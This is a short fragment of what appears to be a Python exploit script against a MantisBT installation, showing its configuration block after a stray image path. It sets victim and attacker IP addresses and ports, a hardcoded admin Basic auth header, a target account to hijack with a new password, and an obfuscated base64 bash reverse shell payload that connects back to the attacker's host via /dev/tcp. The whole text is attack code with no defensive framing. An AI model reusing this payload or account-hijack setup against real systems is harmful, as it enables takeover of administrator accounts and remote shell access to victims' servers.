 self.s = requests.Session()
self.headers = dict() # Initialize the headers dictionary
self.headers = {"Authorization":"Basic YWRtaW46YWRtaW4="}
self.RHOST = "172.31.1.27" # Victim IP
self.RPORT = "80" # Victim port
self.LHOST = "172.31.1.16" # Attacker IP
self.LPORT = "4444" # Attacker Port
self.verify_user_id = "1" # User id for the target account
self.realname = "administrator" # Username to hijack
self.passwd = "password" # New password after account hijack
self.mantisLoc = "/system" # Location of mantis in URL
self.ReverseShell = "echo " + b64encode("bash -i >& /dev/tcp/" + self.LHOST + "/" + self.LPORT + " 0>&1")
+ " | base64 -d | /bin/bash" # Reverse shell payload